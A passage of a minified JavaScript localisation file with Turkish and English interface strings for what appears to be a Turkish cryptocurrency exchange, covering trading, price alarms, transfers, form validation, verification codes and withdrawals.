ederiz!",en:"The Transaction Boost Program is complete, thank you for your participation!"},stage_reward_campaign_end_banner_text_2:{tr:"Kazan\u0131lan \xd6d\xfcller Haziran Ay\u0131 \u0130\xe7erisinde Hesaplara Y\xfcklenecektir.",en:"Rewards won will be credited to accounts in June."},status_page_table_title:{tr:"Sistem Durumu",en:"System Status"},sub_accounts_transfer_history:{tr:"Hesaplar Aras\u0131 Transfer Ge\xe7mi\u015fi",en:"Sub Accounts Transfer History"},support_request_desc:{tr:"Detay belirtiniz",en:"Determine detail"},support_request_desc_ten_chars:{tr:"En az 10 karakter olmal\u0131d\u0131r",en:"It should contain at least 10 characters"},support_request_error_reading_file:{tr:"{0} dosya okunurken hata olu\u015ftu",en:"Error occurred reading file: {0}"},support_request_error_file_selected:{tr:"{0} dosya zaten se\xe7ildi",en:"File already selected: {0}"},support_request_error_file_same_name:{tr:"Ayn\u0131 isme sahip birden fazla dosya bulunamaz.",en:"Multiple files with the same name cannot exist."},support_request_file_count:{tr:"En fazla 5 dosya ekleyebilirsiniz",en:"You can add at most 5 files"},support_request_file_picker_label:{tr:"Dosyalar\u0131 bu alana s\xfcr\xfckleyin ya da t\u0131klayarak ekleyin",en:"Drag your files to this area or click to pick from file system"},support_request_invalid_name:{tr:"Ge\xe7ersiz ad soyad",en:"Invalid name surname"},margin:{tr:"Marjin",en:"Margin"},download_margin_tooltip:{tr:"Marjin \u0130\u015flem i\xe7in \u0130ndir",en:"Download for Margin Trading"},support_request_max_file_size:{en:"Total max file size should be 15 MB",tr:"Toplam dosya boyutu en fazla 15 MB olmal\u0131"},support_request_file_size:{en:"A file size should be at most 15 MB",tr:"Bir dosya boyutu en fazla 15 MB olmal\u0131"},support_request_name_surname:{tr:"Ad Soyad",en:"Name Surname"},support_request_not_verified:{tr:"Do\u011frulama zorunlu",en:"Verification required"},support_request_phone_number:{tr:"Cep Telefonu",en:"Mobile Phone Number"},support_request_subject:{tr:"Konu",en:"Subject"},support_request_subject_min_char:{tr:"En az 5 karakter olmal\u0131d\u0131r",en:"It should contain at least 5 characters"},support_request_policy_label:{tr:"{0} ve {1}'ni okudum, onayl\u0131yorum. 18 ya\u015f\u0131ndan b\xfcy\xfck oldu\u011fumu beyan ediyorum.",en:"I certify that I am 18 years of age or older, and I agree to the {0} and {1}."},support_request_reset_button:{tr:"Formu Temizle",en:"Reset Form"},support_request_verification:{tr:"Do\u011frulama Kodu",en:"Confirmation Code"},support_request_verify:{tr:"Do\u011frulamak \u0130\xe7in T\u0131klay\u0131n\u0131z",en:"Click To Verify"},support_request_verified:{tr:"Do\u011frulama Ba\u015far\u0131l\u0131",en:"Verification Success"},table_pagination_text:{tr:"{2} kay\u0131ttan {0} - {1} aras\u0131 g\xf6steriliyor",en:"Showing {0} - {1} of {2}"},table_pagination_text_without_count:{tr:"{0} - {1} aras\u0131 g\xf6steriliyor",en:"Showing {0} - {1}"},tax_number:{tr:"Vergi No",en:"Tax Number"},tax_office:{tr:"Vergi Dairesi",en:"Tax Office"},Temproraly_disabled_target_xlm_address:{tr:"Bu adrese XLM g\xf6nderimi ge\xe7ici olarak yap\u0131lamamaktad\u0131r.",en:"Transfers to the destination XLM address provided are disabled temporarily."},total_value_btc:{tr:"BTC Cinsinden",en:"In BTC"},total_value_title:{tr:"Hesab\u0131n\u0131z\u0131n Toplam De\u011feri (Yakla\u015f\u0131k)",en:"Total Balance (Approximately)"},total_value_try:{tr:"{0} De\u011fer (Yakla\u015f\u0131k)",en:"Value in {0} (Apprx.)"},trade_ask:{tr:"Al\u0131\u015f",en:"Ask"},trade_awaiting_buy_orders:{tr:"Bekleyen Al\u0131\u015f Emirleri",en:"Awaiting Buy Orders"},trade_awaiting_buy_sell_orders:{tr:"Bekleyen Al\u0131\u015f ve Sat\u0131\u015f Emirleri",en:"Awaiting Buy and Sell Orders"},trade_awaiting_sell_orders:{tr:"Bekleyen Sat\u0131\u015f Emirleri",en:"Awaiting Sell Orders"},trade_bid:{tr:"Sat\u0131\u015f",en:"Bid"},trade_buy:{tr:"Al\u0131\u015f",en:"Buy"},trade_buy_sell:{tr:"Al\u0131\u015f / Sat\u0131\u015f",en:"Buy / Sell"},trade_cancel_order_dialog_message:{tr:"Girmi\u015f oldu\u011funuz emri iptal etmek istedi\u011finize emin misiniz? Not: Emriniz i\u015fleme al\u0131nd\u0131ysa iptal edilemeyebilir veya bir k\u0131sm\u0131 ger\xe7ekle\u015ferek k\u0131smen iptal edilebilir.",en:"Are you sure that you want to cancel your order? Note: If your order is currently being processed, it is not guaranteed that it will be cancelled."},trade_cancel_order_dialog_title:{tr:"Emri iptal et?",en:"Cancel order?"},trade_cancel_order_success:{tr:"Emir iptali iste\u011fi girildi",en:"Order cancellation request has been sent"},trade_cancel_order_tooltip:{tr:"Emri iptal et",en:"Cancel order"},trade_cancel_transfer_dialog_message:{tr:"Transfer i\u015flemini iptal etmek istedi\u011finize emin misiniz? Not: Transfer i\u015fleme al\u0131nd\u0131ysa iptal edilemeyebilir.",en:"Are you sure that you want to cancel your transfer? Note: If your transfer request is currently being processed, it is not guaranteed that it will be cancelled."},trade_cancel_transfer_dialog_title:{tr:"Transferi \u0130ptal Et",en:"Cancel Tranfer"},trade_cancel_transfer_success:{tr:"Transfer i\u015flemi iptali talebiniz iletildi",en:"Transfer cancellation request has been sent"},trade_cancel_transfer_tooltip:{tr:"Transfer i\u015flemini iptal et",en:"Cancel transfer"},trade_chart:{tr:"Fiyat Grafi\u011fi",en:"Trade Chart"},trade_filter_all:{tr:"T\xfcm\xfc",en:"All"},trade_filter_all_directions:{tr:"T\xfcm Tipler",en:"All Types"},trade_filter_all_markets:{tr:"T\xfcm Piyasalar",en:"All Markets"},trade_markets:{tr:"Piyasalar",en:"Markets"},trade_markets_pro:{tr:"PRO Al/Sat",en:"PRO Trade"},trade_filter_day:{tr:"Son 24 Saat",en:"Last 24 Hours"},trade_filter_month:{tr:"Son 30 G\xfcn",en:"Last 30 Days"},trade_filter_three_month:{tr:"Son 3 Ay",en:"Last 3 Month"},trade_filter_week:{tr:"Son 7 G\xfcn",en:"Last 7 Days"},trade_last_transactions:{tr:"Son \u0130\u015flemler",en:"Last Transactions"},trade_market_order_warning_line_1:{tr:"Piyasa emrinde sistem, fiyattan ba\u011f\u0131ms\u0131z olarak, en iyi emirlerinden ba\u015flayarak belirledi\u011finiz miktar\u0131 tamamlayana kadar otomatik e\u015fle\u015ftirme yapmaya devam eder. Bu sebeple, Piyasa Emir tipi i\xe7in g\xfcncel fiyat\u0131n \xfczerinde veya alt\u0131nda al\u0131\u015f-sat\u0131\u015f ger\xe7ekle\u015febilir ve belirledi\u011finiz miktar kadar al\u0131\u015f-sat\u0131\u015f ger\xe7ekle\u015fmeyebilir.",en:"Market orders are routed directly to the trading platform and executed at the best available price, which may result in a different price or a different amount than you may have expected."},trade_market_order_warning_line_2:{tr:"Fiyat belirleyerek, istedi\u011finiz fiyat aral\u0131\u011f\u0131n\u0131n d\u0131\u015f\u0131na \xe7\u0131kmadan emir verebilmek i\xe7in Limit Emir se\xe7ene\u011fini kullanabilirsiniz. B\xf6ylece sistem, belirledi\u011finiz miktar ve fiyata uygun emir oldu\u011fu takdirde e\u015fle\u015ftirme yapar.",en:"If you would like to set a maximum price limit for your buy order, or similarly set a minimum limit price for your sell order, you may choose the Limit Order option."},trade_market_order_warning_line_3:{tr:"Yine de Piyasa Emir vermeyi istiyor musunuz?",en:"Are you sure that you still want to place your order?"},trade_mode:{tr:"G\xf6r\xfcn\xfcm Modu",en:"Trade Mode"},trade_my_order_history:{tr:"Emir Ge\xe7mi\u015fim",en:"My Order History"},trade_my_order_alarm_list:{tr:"Alarmlar\u0131m",en:"My Alarms"},trade_add_alarm_button:{tr:"Alarm Ekle",en:"Add Alarm"},order_alarm_column_market_code:{tr:"Market",en:"Market"},order_alarm_column_condition_side:{tr:"Y\xf6n",en:"Side"},order_alarm_column_trigger_price:{tr:"Alarm Fiyat\u0131",en:"Alarm Price"},order_alarm_column_status:{tr:"S\xfcreklilik",en:"Continuity"},order_alarm_column_status_loop:{tr:"S\xfcrekli",en:"Continuous"},order_alarm_column_status_standart:{tr:"Tek Seferlik",en:"For Once"},order_alarm_cancel_dialog_title:{tr:"Alarm\u0131 \u0130ptal Et",en:"Cancel Alarm"},order_alarm_cancel_dialog_message:{tr:"Alarm i\u015flemini iptal etmek istedi\u011finize emin misiniz? Not: Alarm i\u015fleme al\u0131nd\u0131ysa iptal edilemeyebilir.",en:"Are you sure that you want to cancel your alarm? Note: If your alarm request is currently being processed, it is not guaranteed that it will be cancelled."},order_alarm_modal_title_list:{tr:"Alarmlar\u0131m",en:"My Alarms"},order_alarm_modal_title_add:{tr:"Alarm Ekle",en:"Add Alarm"},order_alarm_modal_no_option:{tr:"Se\xe7enek Bulunamad\u0131",en:"No Option"},order_alarm_modal_base_currency:{tr:"Temel Birim",en:"Base currency"},order_alarm_modal_counter_currency:{tr:"Kar\u015f\u0131 Birim",en:"Counter currency"},order_alarm_modal_price:{tr:"Tetiklenme fiyat\u0131",en:"Trigger price"},order_alarm_modal_loop:{tr:"S\xfcrekli",en:"Loop"},order_alarm_modal_button:{tr:"Ekle",en:"Add"},order_alarm_modal_loop_info:{tr:"Bu se\xe7enekte alarm\u0131n\u0131z tetiklendikten sonra silinmez, fiyat ko\u015fulu her ger\xe7ekle\u015fti\u011finde tetiklenir ve yeni bildirim iletilir.",en:"In this option alarm doesn't expire after being triggered. Each time the market price reaches the alarm price, it is triggered and a notification is sent."},order_alarm_modal_info:{tr:"Alarm hakk\u0131nda detayl\u0131 bilgi i\xe7in t\u0131klay\u0131n\u0131z.",en:"For alert details please click here."},trade_my_orders:{tr:"Emirlerim",en:"My Orders"},trade_open_orders:{tr:"A\xe7\u0131k Emirlerim",en:"My Open Orders"},open_margin_account:{tr:"Margin Hesab\u0131n\u0131 A\xe7",en:"Open Margin Account"},trade_order_book:{tr:"Emirler",en:"Order Book"},trade_place_order:{tr:"{0} Emri Gir",en:"Place {0} Order"},trade_place_order_success:{tr:"Emriniz ba\u015far\u0131yla girildi",en:"Your order has been placed successfully"},trade_registration_number:{tr:"Tic. Sicil No",en:"Trade Registration Number"},trade_role:{tr:"Rol",en:"Role"},trade_role_M:{tr:"Yap\u0131c\u0131",en:"Maker"},trade_role_T:{tr:"Al\u0131c\u0131",en:"Taker"},trade_sell:{tr:"Sat\u0131\u015f",en:"Sell"},trade_show_all:{tr:"T\xfcm\xfcn\xfc G\xf6r",en:"Show All"},trade_show_all_markets:{tr:"T\xfcm Piyasalar",en:"All Markets"},trade_show_less:{tr:"Daha Az G\xf6ster",en:"Show Less"},trade_show_order_lines:{tr:"Grafikte G\xf6ster",en:"Show in Chart"},trade_showing_orders:{tr:"{0} emir g\xf6r\xfcnt\xfcleniyor",en:"Showing {0} orders"},trade_spread:{tr:"{0} FARK",en:"{0} SPREAD"},trade_view_card_charts:{tr:"Grafikler",en:"Charts"},trade_view_card_depth_chart:{tr:"Derinlik Grafi\u011fi",en:"Depth Chart"},trade_view_card_market_history:{tr:"Al\u0131m Sat\u0131mlar",en:"Last Trades"},trade_view_card_news_feed:{tr:"Haberler",en:"News Feed"},trade_view_card_order_book:{tr:"Emir Defteri",en:"Order Book"},trade_view_card_order_history_combined:{tr:"Emirler",en:"My Orders"},trade_view_card_tickers:{tr:"Market",en:"Market"},trade_view_card_trade_pane:{tr:"Emir Paneli",en:"Trade Pane"},trade_pane_link:{tr:"Nas\u0131l Al/Sat \u0130\u015flemi Yapabilirim?",en:"How to Trade on PRO Trade?"},instant_trade_link:{tr:"Nas\u0131l H\u0131zl\u0131 Al/Sat \u0130\u015flemi Yapabilirim?",en:"How to Trade on Instant Trade?"},deposit_content_link:{tr:"Hesab\u0131ma Nas\u0131l T\xfcrk Liras\u0131 Yat\u0131rabilirim?",en:"How to Deposit TRY?"},withdraw_content_link:{tr:"Hesab\u0131mdan Nas\u0131l T\xfcrk Liras\u0131 \xc7ekebilirim?",en:"How to Withdraw TRY?"},trade_pane_link_tooltip:{tr:"Al/Sat i\u015flemleri ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on PRO trade."},instant_trade_link_tooltip:{tr:"H\u0131zl\u0131 Al/Sat i\u015flemleri ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on Instant Trade."},deposit_content_link_tooltip:{tr:"Hesab\u0131n\u0131za T\xfcrk Liras\u0131 yat\u0131rma ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on depositing TRY."},withdraw_content_link_tooltip:{tr:"Hesab\u0131n\u0131zdan T\xfcrk Liras\u0131 \xe7ekme ile ilgili detaylara bu videodan ula\u015fabilirsiniz.",en:"Please see the tutorial for more information on withdrawing TRY."},trade_view_card_trade_view_chart:{tr:"TradingView",en:"TradingView"},trade_view_mobile_tab_0:{tr:"Grafikler",en:"Charts"},trade_view_mobile_tab_1:{tr:"Emirler",en:"My Orders"},trade_view_mobile_tab_2:{tr:"Emir Defteri",en:"Order Book"},trade_view_mobile_tab_3:{tr:"Al\u0131m Sat\u0131mlar",en:"Last Trades"},trade_view_quick_trade:{tr:"Al\u0131m-Sat\u0131m Arac\u0131",en:"Trading Tool"},trade_view_settings_return_to_default:{tr:"Varsay\u0131lan g\xf6r\xfcn\xfcme d\xf6n",en:"Return to default view"},trade_view_tut_0:{tr:"G\xf6r\xfcn\xfcm se\xe7eneklerinizi ayarlar butonuna t\u0131klayarak de\u011fi\u015ftirebilirsiniz.",en:"Page layout can be changed from settings button."},trade_view_tut_1:{tr:"3'er adet basit ve geli\u015fmi\u015f g\xf6r\xfcn\xfcm modlar\u0131n\u0131z bulunmaktad\u0131r.",en:"There are 3 different basic modes and 3 different advanced mode."},trade_view_tut_2:{tr:"Geli\u015fmi\u015f g\xf6r\xfcn\xfcm\xfcn 3. modunda kendi ekran\u0131n\u0131z\u0131 olu\u015fturabilirsiniz.",en:"Page layout can be customized with third advanced mode."},trade_view_tut_3:{tr:"Ekrandaki panellerinizi a\xe7\u0131p kapatabilirsiniz.",en:"Panels can be hidden"},trade_view_tut_4:{tr:"Panellerin \xfcst\xfcndeki alandan tutup yerlerini de\u011fi\u015ftirebilirsiniz.",en:"Panels can be dragged and dropped."},trade_view_tut_5:{tr:"Panellerin sa\u011f \xfcst\xfcndeki kapatma ikonundan kapatabilirsiniz.",en:"Panels can be closed."},trade_view_tut_6:{tr:"Panellerin sa\u011f alt k\u0131sm\u0131ndan tutup s\xfcr\xfckleyip panelinizin boyutunu ayarlayabilirsiniz.",en:"Panel size can be edited."},transfer_all_currencies:{tr:"T\xfcm D\xf6viz Tipleri",en:"All Currencies"},transfer_all_types:{tr:"T\xfcm Transfer Tipleri",en:"All Transfer Types"},transfer_back_to_assets:{tr:"Varl\u0131klar\u0131m'a Geri D\xf6n",en:"Back to Assets"},transfer_email_warning_title:{tr:"E-POSTA ONAYINIZ GEREK\u0130YOR",en:"E-MAIL CONFIRMATION NEEDED"},transfer_success_title:{tr:"\u0130\u015eLEM TAMAMLANDI!",en:"COMPLETED!"},transfer_transfer_type:{tr:"Transfer T\xfcr\xfc",en:"Transfer Type"},transfer_transfer_types_D:{tr:"Para Yat\u0131rma",en:"Deposit"},transfer_transfer_types_W:{tr:"Para \xc7ekme",en:"Withdraw"},transfers_awaiting_transfers:{tr:"Bekleyen Transferler",en:"Awaiting Transfers"},transfers_btc_address_label:{tr:"BTC c\xfczdan adresi",en:"BTC wallet address"},transfers_btc_address_placeholder:{tr:"Listeden bir BTC c\xfczdan adresi se\xe7in veya yeni bir adres girin",en:"Select a BTC address from the list or type a new address"},transfers_email_label:{tr:"E-Posta",en:"E-Mail"},transfers_eth_address_label:{tr:"{0} c\xfczdan adresi",en:"{0} wallet address"},transfers_eth_address_placeholder:{tr:"Listeden bir {0} c\xfczdan adresi se\xe7in veya yeni bir adres girin",en:"Select a {0} address from the list or type a new address"},transfers_iban_label:{tr:"IBAN",en:"IBAN"},general_delete:{tr:"Sil",en:"Delete"},general_detail:{tr:"Detay",en:"Detail"},general_individual:{tr:"Bireysel",en:"Individual"},general_iban:{tr:"IBAN",en:"IBAN"},general_corporate:{tr:"Kurumsal",en:"Corporate"},transfers_transaction_type:{tr:"\u0130\u015flem T\xfcr\xfc",en:"Transaction Type"},transfers_iban_placeholder:{tr:"Listeden bir IBAN se\xe7in veya yeni bir IBAN girin",en:"Select an IBAN from the list or type a new IBAN"},transfers_enter_iban_placeholder:{tr:"L\xfctfen IBAN giriniz",en:"Please enter IBAN"},transfers_phone_number_label:{tr:"Telefon Numaras\u0131",en:"Phone Number"},transfers_summary_FIN:{tr:"Ger\xe7ekle\u015fti",en:"Finished"},transfers_summary_OTHER:{tr:"\u0130\u015fleniyor",en:"Processing"},transfers_summary_WFU:{tr:"E-posta onay\u0131 bekleniyor",en:"Pending e-mail confirmation"},transfers_tax_number_label:{tr:"Vergi Numaras\u0131",en:"Tax Number"},transfers_transfer_history:{tr:"Transfer Ge\xe7mi\u015fi",en:"Transfer History"},transfer_from_account:{tr:"G\xf6nderici",en:"From Account"},transfer_to_account:{tr:"Al\u0131c\u0131",en:"To Account"},transfer_transfer_direction:{tr:"Transfer Y\xf6n\xfc",en:"Transfer Direction"},transfer_available:{tr:"Kullan\u0131labilir",en:"Available"},transfer_no_balance:{tr:"Hesab\u0131n\u0131zda {0} bakiyeniz yok. {1} almak i\xe7in 'Yat\u0131r' butonuna bas\u0131n\u0131z.",en:"You do not have {0} in your account. To buy {1}, please click on the deposit button."},transfers_rebate_history:{tr:"\u0130ade ve \xd6d\xfcller",en:"Rebate & Awards"},transfers_conversion_history:{tr:"D\xf6n\xfc\u015f\xfcm",en:"Conversion"},transfers_xlm_address_label:{tr:"XLM c\xfczdan adresi",en:"XLM wallet address"},transfers_xlm_address_placeholder:{tr:"Listeden bir XLM c\xfczdan adresi se\xe7in veya yeni bir adres girin",en:"Select an XLM address from the list or type a new address"},transfers_xlm_tag_label:{tr:"Hedef Kodu (Memo Text)",en:"XLM Memo Text"},transfers_xrp_address_label:{tr:"XRP c\xfczdan adresi",en:"XRP wallet address"},transfers_xrp_address_placeholder:{tr:"Listeden bir XRP c\xfczdan adresi se\xe7in veya yeni bir adres girin",en:"Select an XRP address from the list or type a new address"},transfers_xrp_tag_label:{tr:"Hedef Kodu (Destination Tag)",en:"XRP Destination Tag"},twitter_follow_text:{tr:"Takip et ".concat(_.twitter),en:"Follow ".concat(_.twitter)},two_fa_warning_message_modal_button:{tr:"2FA Ayarlar\u0131na Git",en:"Go to 2FA Settings"},two_fa_warning_message_modal_description:{tr:"Bu i\u015flemi ger\xe7ekle\u015ftirebilmek i\xe7in iki a\u015famal\u0131 do\u011frulaman\u0131n aktif edilmi\u015f olmas\u0131 gerekir. L\xfctfen ayarlar sayfas\u0131ndan Google Authenticator veya SMS se\xe7eneklerinden bir tanesini aktif hale getirin.",en:"To continue with this action, you should have your 2FA method enabled. Please visit the 'Settings' page to enable from Google Authenticator or SMS 2FA options."},usdt_wallet_addresses_are_only_support_erc20_network:{tr:"USDT c\xfczdan adresi yaln\u0131zca ERC20 a\u011f\u0131n\u0131 desteklemektedir.",en:"USDT wallet addresses are only support ERC20 network."},validation_verify_code_length_not_matched:{tr:"Do\u011frulama kodunuz {0} haneli olmal\u0131d\u0131r.",en:"Your verification code must be {0} digits."},validation_error_balance:{tr:"Bakiye yetersiz",en:"Insufficient balance"},validation_error_birthdate:{tr:"Ge\xe7ersiz do\u011fum tarihi",en:"Invalid birth date"},validation_error_tckn:{tr:"Ge\xe7ersiz TCKN",en:"Invalid ID"},validation_error_case_not:{tr:"Maks. limit a\u015f\u0131ld\u0131",en:"Max limit exceeded"},validation_error_email:{tr:"Ge\xe7ersiz E-posta",en:"Invalid E-mail"},validation_error_email_repeat:{tr:"E-posta adresleri e\u015fle\u015fmiyor",en:"E-mails are not the same"},validation_error_phone_number_repeat:{tr:"Telefon numaralar\u0131 e\u015fle\u015fmiyor",en:"Phone numbers are not the same"},validation_error_phone_message:{tr:"+{0} \xfclke kodundaki telefon numaras\u0131 minimum 7 rakam i\xe7ermelidir.",en:"Phone number must contain at least 7 numbers."},validation_error_tr_phone_message:{tr:"+90 \xfclke kodundaki telefon numaras\u0131 10 rakam i\xe7ermelidir.",en:"Phone number must contain 10 numbers."},validation_error_image:{tr:"Ayn\u0131 dosya y\xfcklenemez",en:"Cannot upload same file"},validation_field_size_error:{tr:"Uzunluk 2'den az olamaz",en:"Length cannot be less than 2"},validation_image_size_exceed:{tr:"Toplam 9 MB belge y\xfckleme s\u0131n\u0131r\u0131 a\u015f\u0131lm\u0131\u015ft\u0131r",en:"Total upload limit of 9 MB is exceeded"},validation_image_size_exceed_residence:{tr:"Toplam 12 MB belge y\xfckleme s\u0131n\u0131r\u0131 a\u015f\u0131lm\u0131\u015ft\u0131r",en:"Total upload limit of 12 MB is exceeded"},validation_error_max_amount:{tr:"Yeterli bakiyeniz bulunmamaktad\u0131r",en:"You don't have enough funds"},validation_error_max_length:{tr:"En fazla {0} karakter girebilirsiniz",en:"Maximum {0} characters allowed"},validation_error_invalid_iban:{tr:"Ge\xe7ersiz IBAN",en:"Invalid IBAN"},validation_error_maximum_amount:{tr:"{0} de\u011ferinden k\xfc\xe7\xfck olmal\u0131",en:"Must be less than {0}"},validation_error_minimum_amount:{tr:"{0} de\u011ferinden b\xfcy\xfck olmal\u0131",en:"Must be greater than {0}"},validation_error_countdown_maximum_amount:{tr:"Market a\xe7\u0131l\u0131\u015f emiri birim b\xfcy\xfckl\xfc\u011f\xfc {0} miktar\u0131ndan k\xfc\xe7\xfck olmal\u0131d\u0131r",en:"Pre market order price must be less than {0}"},validation_error_countdown_minimum_amount:{tr:"Market a\xe7\u0131l\u0131\u015f emiri {0} minimum miktar\u0131ndan b\xfcy\xfck olmal\u0131d\u0131r.",en:"Pre market order amount must be greater than {0}"},validation_error_must_be_than_zero:{tr:"0 de\u011ferinden b\xfcy\xfck olmal\u0131",en:"Must be greater than 0"},validation_error_price:{tr:"L\xfctfen fiyat giriniz",en:"Please enter the price"},validation_error_size:{tr:"L\xfctfen fiyat giriniz",en:"Please enter the size"},validation_error_range:{tr:"{0} ile {1} {2} aral\u0131\u011f\u0131nda olmal\u0131d\u0131r",en:"Must be in range {2} {0} - {1}"},validation_error_range_only_min:{tr:"{0} {1} de\u011ferinden b\xfcy\xfck olmal\u0131d\u0131r",en:"Must be greater than {0} {1}"},validation_error_required:{tr:"Bo\u015f b\u0131rak\u0131lamaz",en:"Cannot be empty"},validation_error_checkbox:{tr:"L\xfctfen bu alan\u0131 doldurun",en:"Please fill out this field"},validation_error_firstname_invalid:{tr:"Ge\xe7ersiz isim",en:"Invalid first name"},mail_subject_corporate_documents:{tr:"Kurumsal%20Hesap%20A\xe7\u0131l\u0131\u015f\u0131",en:"Corporate%20Account%20Opening"},mail_body_corporate_documents:{tr:"Kurumsal%20Hesap%20A\xe7\u0131l\u0131\u015f\u0131%20i\xe7in%20belgelerim%20ektedir.%20Te\u015fekk\xfcrler,%20iyi%20g\xfcnler",en:"My%20Documents%20for%20Corporate%20Account%20Opening%20are%20attached.%20Thanks,%20have%20a%20nice%20day"},simple_captcha_submit_button:{tr:"G\xf6nder",en:"Submit"},validation_corporate_name:{tr:"Firma ismi sadece alfabetik karakterler i\xe7erebilir",en:"Corporate name can only include alphabetic characters"},validation_tax_number:{tr:"Vergi Numaras\u0131 10 karakter olmal\u0131",en:"Tax number must have the length of 10 characters"},validation_tax_number_only_numbers:{tr:"Vergi Numaras\u0131 sadece rakamlardan olu\u015fabilir",en:"Tax number can only include numeric characters"},validation_log_number_only_number_and_letters:{tr:"K\xfct\xfck Numaras\u0131 sadece rakam ve harlerden olu\u015fabilir",en:"Tax number can only include numeric and alphabetic characters"},validation_log_number:{tr:"K\xfct\xfck Numaras\u0131 8 karakter olmal\u0131",en:"Log number must have the length of 8 characters"},validation_error_corporatename_invalid:{tr:"Ge\xe7ersiz isim",en:"Invalid corporate name"},validation_error_lastname_invalid:{tr:"Ge\xe7ersiz soyad\u0131",en:"Invalid last name"},validation_error_fullname_not_same:{tr:"Ad ve Soyad alanlar\u0131 ile ayn\u0131 olamaz",en:"Cannot be same with firstname and lastname fields"},validation_error_email_not_same:{tr:"Email alan\u0131 ile ayn\u0131 olamaz",en:"Cannot be same with email field"},validation_error_phone_number_not_same:{tr:"Telefon numaras\u0131 alan\u0131 ile ayn\u0131 olamaz",en:"Cannot be same with phone number field"},verification_125years_validation:{tr:"125 y\u0131ldan b\xfcy\xfck olmamal\u0131.",en:"Not older than 125 years"},verification_document_types:{tr:"png, jpg veya pdf t\xfcr\xfcnde en fazla 2 adet dosya y\xfckleyebilirsiniz. Y\xfckleyece\u011finiz dosyalar en fazla 4 MB boyutunda olmal\u0131d\u0131r.",en:"You can upload at most 2 documents for verification. Images should be less than 4 MB file size and in png, jpg or pdf formats."},verification_document_warning:{tr:"Kimlik ve adres do\u011frulama i\u015flemlerinde ya\u015fanan yo\u011funluk nedeniyle belge onay s\xfcreciniz 3 ila 4 g\xfcn\xfc bulabilir.",en:"Your document approval process may exceed 3-4 days, due to large number of approval requests."},verification_enter_email_code:{tr:"L\xfctfen eposta adresinize g\xf6nderilen 6 haneli kodu giriniz.",en:"Please enter the 6-digit code sent to your email address."},verification_enter_email_code_1:{tr:"{0} adresine g\xf6nderilen onay kodunu giriniz.",en:"Please enter the verification code sent to {0}."},verification_enter_sms_code:{tr:"L\xfctfen telefonunuza g\xf6nderilen 6 haneli kodu giriniz.",en:"Please enter the 6-digit code sent to your phone number."},verification_enter_sms_code_1:{tr:"{0} numaral\u0131 telefona g\xf6nderilen onay kodunu giriniz.",en:"Please enter the verification code sent to {0}."},verification_enter_authenticator_code:{tr:"L\xfctfen 6 haneli authenticator kodunu giriniz.",en:"Please enter the 6-digit authenticator code."},verification_code_not_matched:{tr:"Do\u011frulama kodu e\u015fle\u015fmedi.",en:"Verification code did not match."},verification_email_code:{tr:"E-posta Do\u011frulama Kodu",en:"E-mail Verification Code"},verification_sms_code_title:{tr:"SMS Do\u011frulama Kodu",en:"SMS Verification Code"},verification_authenticator_code:{tr:"Authenticator Kodu",en:"Authenticator Code"},verification_get_code:{tr:"Kodu Al",en:"Get Code"},verification_resend_info:{tr:"Kodu alamad\u0131n\u0131z m\u0131? {0} saniye sonra tekrar talep edebilirsiniz.",en:"Haven't received the code? You can request again in {0} seconds."},verification_code_was_sent:{tr:"Kod g\xf6nderildi",en:"Code was sent"},verification_code_sent_failed:{tr:"Do\u011frulama kodu g\xf6nderilirken bir hata olu\u015ftu.",en:"An error occurred while sending the verification code."},verify_error_text_1006:{tr:"Do\u011frulama kodu bulunamad\u0131.",en:"Invalid verification link."},verify_error_text_1502:{tr:"Do\u011frulama kodu bulunamad\u0131.",en:"Invalid verification link."},verify_error_text_1503:{tr:"Do\u011frulama kodunun ge\xe7erlilik s\xfcresi doldu.",en:"This verification link has been expired."},verify_error_text_1504:{tr:"Do\u011frulama kodu bulunamad\u0131.",en:"Invalid verification link."},verify_error_text_1517:{tr:"Do\u011frulama linki daha \xf6nce kullan\u0131lm\u0131\u015f.",en:"This verification link has been used before."},verify_error_text_1019:{tr:"Sistemsel bir hata sebebiyle i\u015fleminizi ger\xe7ekle\u015ftiremiyoruz. L\xfctfen tekrar deneyin.",en:"We can not complete the operation you have requested due to a system error. Please try again later."},verify_error_text_general:{tr:"Do\u011frulama kodu bulunamad\u0131.",en:"Invalid verification link."},verify_error_title:{tr:"HATA",en:"ERROR"},verify_success_text:{tr:"Onay i\u015flemi tamamland\u0131.",en:"Your e-mail approval is received."},verify_success_title:{tr:"\u0130\u015eLEM TAMAMLANDI!",en:"SUCCESS!"},video_take_photo_button_text:{tr:"Foto\u011fraf \xc7ek",en:"Take Photo"},video_select_photo_button_text:{tr:"Foto\u011fraf Se\xe7",en:"Select Photo"},video_try_again_button_text:{tr:"Tekrar Dene",en:"Try Again"},video_continue_button_text:{tr:"Devam Et",en:"Continue"},volume_label:{tr:"Hacim",en:"Volume"},trial_balance:{tr:"Belgenizi pdf dosya t\xfcr\xfcne \xe7evirmeniz gerekmektedir.",en:"You need to convert your document to pdf file type."},withdraw_amount_label:{tr:"\xc7ekmek \u0130stedi\u011finiz Tutar",en:"Withdraw Amount"},withdraw_btc_fee_refund_info:{tr:"Toplu g\xf6nderim yap\u0131lmas\u0131 durumunda, sizden al\u0131nan i\u015flem \xfccretinden transfer maliyeti d\xfc\u015f\xfcl\xfcr ve artan tutan hesab\u0131n\u0131za iade edilir.",en:"In case your request is placed in a batch transfer, actual transfer cost will be deducted from the transfer fee, and the remaining part will be refunded."},withdraw_calculated_amount_label:{tr:"Hesaba Yat\u0131r\u0131lacak Net Tutar",en:"Total Amount"},withdraw_change_password_warning:{tr:"\u015eifrenizi de\u011fi\u015ftirdikten 24 saat sonra kripto para \xe7ekme i\u015flemi ger\xe7ekle\u015ftirebilirsiniz.",en:"You cannot withdraw cryptocurrencies until 24 hours have passed from the time of your password change."},withdraw_confirmation_dialog_amount_label:{tr:"Miktar:",en:"Amount:"},withdraw_confirmation_dialog_approve_label:{tr:"Onayla",en:"Approve"},withdraw_confirmation_dialog_cancel_label:{tr:"Vazge\xe7",en:"Cancel"},withdraw_confirmation_dialog_destination_label:{tr:"G\xf6nderilen Adres:",en:"Destination Address:"},withdraw_confirmation_dialog_memo_label:{tr:"Memo:",en:"Memo:"},withdraw_confirmation_dialog_tag_label:{tr:"Tag:",en:"Tag:"},withdraw_confirmation_dialog_title:{tr:"Transfer Detaylar\u0131",en:"Transfer 